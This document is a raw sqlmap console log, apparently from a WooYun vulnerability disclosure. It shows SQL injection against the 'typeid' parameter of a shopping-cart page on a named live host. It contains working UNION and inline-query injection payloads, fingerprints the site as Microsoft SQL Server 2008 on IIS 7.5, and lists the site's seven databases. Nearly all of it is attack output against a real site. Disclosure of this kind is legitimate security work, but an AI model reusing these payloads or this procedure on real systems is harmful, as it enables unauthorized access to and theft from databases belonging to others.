 [16:06:51] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://new.edong.com:80/shoppingcart/ShoppingCartL
ist.aspx'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: typeid
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: action=AddHostShopping&buytype=2&dbspace=0&dbspaceproductid=0&langu
ageid=0&lineid=0&period=0&periodtype=0&price=0&productid=0&quota=0&quotaproducti
d=0&traffic=0&trafficproductid=0&typeid=0 UNION ALL SELECT NULL,NULL,NULL,CHAR(1
13)+CHAR(100)+CHAR(108)+CHAR(122)+CHAR(113)+CHAR(99)+CHAR(73)+CHAR(86)+CHAR(69)+
CHAR(102)+CHAR(99)+CHAR(109)+CHAR(88)+CHAR(117)+CHAR(83)+CHAR(113)+CHAR(101)+CHA
R(105)+CHAR(100)+CHAR(113),NULL--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: action=AddHostShopping&buytype=2&dbspace=0&dbspaceproductid=0&langu
ageid=0&lineid=0&period=0&periodtype=0&price=0&productid=0&quota=0&quotaproducti
d=0&traffic=0&trafficproductid=0&typeid=(SELECT CHAR(113)+CHAR(100)+CHAR(108)+CH
AR(122)+CHAR(113)+(SELECT (CASE WHEN (7207=7207) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(101)+CHAR(105)+CHAR(100)+CHAR(113))
---
[16:06:52] [INFO] testing Microsoft SQL Server
[16:06:52] [INFO] confirming Microsoft SQL Server
[16:06:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:06:53] [INFO] fetching database names
[16:06:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:06:53] [WARNING] possible server trimmed output detected (probably due to it
s length and/or content): ' ??????? int ????
[16:06:53] [WARNING] the SQL query provided does not return any output
[16:06:53] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' ??????? int ????
[16:06:53] [WARNING] the SQL query provided does not return any output
available databases [7]:
[*] biz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[16:06:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[16:06:55] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\new.edong.com'
www.wooyun.org